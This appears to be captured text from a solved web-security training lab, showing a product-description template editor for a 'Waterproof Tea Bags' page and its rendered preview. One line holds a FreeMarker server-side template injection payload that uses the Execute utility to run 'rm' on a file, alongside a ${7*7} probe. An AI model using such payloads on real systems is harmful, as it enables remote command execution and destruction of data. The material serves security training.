 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
generations now these environmentalist scrimpers have been hanging their bags out to dry in
order to re-use them at a later time. This is no longer necessary as these tea bags are 100%
fully waterproof, they will be ready to use as many times as you like with little input or effort
from you.</p>
<p>This is welcome news for those teapot users who have been riddled with guilt over the
number of bags they use per pot. It is now of no relevance whatsoever how many they use, as
they will all come out completely dry and ready to use again.</p>
<p>You can imagine these bags are a firm favorite with weak tea drinkers, for those who like a
bit of a kick to their cuppa the bags have a handly resealable opening at the top. Just empty
out the leaves, let them infuse and then decant back into the waterproof bag. Hey presto,
ready to use again another day. Be ahead of the rest, this is an environmentally, and
economically sound purchase not to be missed.</p>
<p>Hurry! Only ${7*7} left of ${product.name} at <#assign ex =
"freemarker.template.utility.Execute"?new()>${ ex("rm /home/carlos/morale.txt")}.</p>
2
Preview
Save
<p>You knew one day this would finally come, and thanks to a small group of tea drinkers it has. We bring you the waterproof tea bag.</p> <p>Feedback from
the tea drinkers society indicated that more people wanted to save money, and be conscious of the effect discarded tea bags could have on the environment. For
generations now these environmentalist scrimpers have been hanging their bags out to dry in order to re-use them at a later time. This is no longer necessary as
these tea bags are 100% fully waterproof, they will be ready to use as many times as you like with little input or effort from you.</p> <p>This is welcome news for
those teapot users who have been riddled with guilt over the number of bags they use per pot. It is now of no relevance whatsoever how many they use, as they
will all come out completely dry and ready to use again.</p> <p>You can imagine these bags are a firm favorite with weak tea drinkers, for those who like a bit of
a kick to their cuppa the bags have a handly resealable opening at the top. Just empty out the leaves, let them infuse and then decant back into the waterproof
bag. Hey presto, ready to use again another day. Be ahead of the rest, this is an environmentally, and economically sound purchase not to be missed.</p>
<p>Hurry! Only 49 left of Waterproof Tea Bags at .</p>